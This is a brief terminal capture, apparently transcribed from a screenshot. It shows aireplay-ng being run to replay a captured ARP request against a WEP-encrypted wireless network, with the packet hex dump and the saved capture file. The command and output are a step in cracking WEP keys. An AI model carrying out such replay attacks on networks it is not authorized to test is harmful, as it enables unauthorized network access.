 zach@machine35:~$ sudo aireplay-ng -2 -r arp-request wlan0mon
No source MAC (-h) specified. Using the device MAC (00:26:F2:B9:09:F1)
Size: 68, FromDS: 0, ToDS: 1 (WEP)
BSSID = 82:2A:A8:81:2F:44
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:26:F2:B9:09:F1
0x0000: 0841 0201 822a a881 2f44 0026 f2b9 09f1 .A...*../D.&....
0x0010: ffff ffff ffff 8001 0000 2c00 c986 dcef ..........,.....
0x0020: fbe6 5125 93a5 2aa7 c5ef 9fdd 7ff7 53d2 ..Q%..*.......S.
0x0030: decf 2528 be90 9682 cbde 0759 6c46 ad9b ..%(.......YlF..
0x0040: 74ef 1c27 t..'
Use this packet ? y
Saving chosen packet in replay_src-0211-154240.cap
You should also start airodump-ng to capture replies.